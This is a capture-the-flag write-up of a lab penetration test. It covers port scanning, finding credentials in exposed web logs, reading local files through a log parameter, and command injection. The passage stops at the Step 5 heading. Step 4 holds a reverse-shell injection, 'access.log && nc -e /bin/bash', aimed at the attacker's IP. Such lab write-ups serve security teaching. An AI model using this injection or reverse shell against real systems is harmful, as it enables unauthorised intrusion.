
[CTF - Hacklab-ESGI-2019] ZedCorp Challenge - My name is Rookie

6/Apr 2019The ZedCorp challenge alias “My name is Rookie” was a realistic challenge proposed at Hacklab ESGI CTF 2019. ZedCorp is a small startup who work in computer science and particulary in development. The goal was to recover confidential files owned by the CEO.
For this challenge, I wanted to teach challengers the principle of SSH tunneling and basics of penetration testing.
Writeups wrote by others challengers (too many writeups you are mad <3) :
https://github.com/ishusoka/CTF_ESGI/blob/master/MyNameIsRookie_WriteUp.md https://ctfshellclub.github.io/2018/04/06/esgisecurityday-My-Name-is-Rookie/ https://gist.github.com/vonKrafft/12c4b1c4a486200aff2a5049328d0c94
Step 1 : Informations gathering
Nb : For the following Write-up we’ll use the local address 192.168.122.22 , you can consider that it’s ctf.hacklab-esgi.org.
The only information we have is a subdomain name : ctf.hacklab-esgi.org
We already have the following information :
http = ctf.hacklab-esgi.org:5008
ssh = ctf.hacklab-esgi.org:5007
First thing to do is to collect some informations about the target. Let’s launch a port scan.
[th1b4ud@th1b4ud-pc]$ sudo nmap -v -A -O -sT 192.168.122.22

Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-21 16:22 CET

Discovered open port 22/tcp on 192.168.122.22
Discovered open port 80/tcp on 192.168.122.22

Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
| ssh-hostkey:
    [...]
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: 403 Forbidden
The scan return severals informations :
-
2 ports are open :
- 22 with ssh service. The service header indicate that the ssh server is OpenSSH 7.4 running on Debian9 linux OS.
- 80 with web service. The service header indicate that the web server is Apache running under version 2.4.25 on Debian.
-
All others ports are closed.
Nmap return http-title: 403 Forbidden which could indicate that the web server is under WAF or something else who block request from nmap useragent. Let’s check.
[th1b4ud@th1b4ud-pc]$ wafw00f 192.168.122.22

                                 ^     ^
        _   __  _   ____ _   __  _    _   ____
       ///7/ /.' \ / __////7/ /,' \ ,' \ / __/
      | V V // o // _/ | V V // 0 // 0 // _/
      |_n_,'/_n_//_/   |_n_,' \_,' \_,'/_/
                                <
                                ...'

    WAFW00F - Web Application Firewall Detection Tool

    By Sandro Gauci && Wendel G. Henrique

Checking http://192.168.122.22
The site http://192.168.122.22 is behind a ModSecurity (OWASP CRS)
Number of requests: 11
Indeed the web server is behind a ModSecurity.

The website is ostensibly a simple one page statice website under construction
First thing to do is to launch an application scan to do a first analyse.
[th1b4ud@th1b4ud-pc]$ nikto -h 192.168.122.22

- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.122.22
+ Target Hostname:    192.168.122.22
+ Target Port:        80
+ Start Time:         2019-03-21 16:46:38 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ All CGI directories 'found', use '-C none' to test none
+ OSVDB-3268: /logs/: Directory indexing found.
+ OSVDB-3092: /logs/: This might be interesting...

Nikto detect a directory with content readable.
The website have a robots.txt with the same directory and some others.
Step 2 : Credentials in logs
There is no interesting informations in all others directory. Let’s check the content of /logs directory

Humm ! They are some access logs ! Maybe they come from of the webserver.

There is some interesting informations in /logs/access.log
2 pages and 1 directory
/login.php/0cc175b9c0f1b6a831c399e269772661//0cc175b9c0f1b6a831c399e269772661/admin.php

Classic login page for login.php

And redirection when we try to reach admin.php. Maybe we need to have a specific session.
Step 3 : dev-server admin panel compromission
If we look closer to /logs directory, we see an other type of logs : /logs/access-details.log. This is access log provided by the WAF ModSecurity.

The particularity of this access log is it write the full HTTP request submitted to the webserver (and not only the url like classic access log). So we can have some informations like request data or cookie.
At the start of the file we see a HTTP POST request on /login.php file with credentials test:test but they don’t work on the login page. Let’s search deeper.
Here is all credentials submitted to /login.php in this log page
username=test&password=test
username=admin&password=admin
username=admin&password=pxrAW7a4HNMBw86bc
The last couple of credentials is correct and permit to access to the admin panel.


The page give us some informations about the admin panel functionnalities. If we click on show button, the page give us some data.

There is access log information of the current webserver. If we look closer on BurpSuite we can see that HTTP POST request contain parameter log=access.log
Step 4 : RCE on dev-server
access.log seems to be a file system. We know server is a Debian OS based on Linux. We can try to display others files like /etc/passwd.

Nice it’s work ! Let’s do some fuzzing.

Some protections are on. But strange, we are not blocked by the ModSecurity. Maybe the developper deactived it to not be annoyed in developpment. Let’s fuzz harder.

Oh ! Look at it ! Developper use shell function to read the access log ! We have a command injection. Nice :D

Let’s get a reverse shell.
Injection : access.log && nc -e /bin/bash 192.168.122.1 4444

Nice nc is installed. IZI pwn :D
Step 5 : Grab forgotten sensitive informations
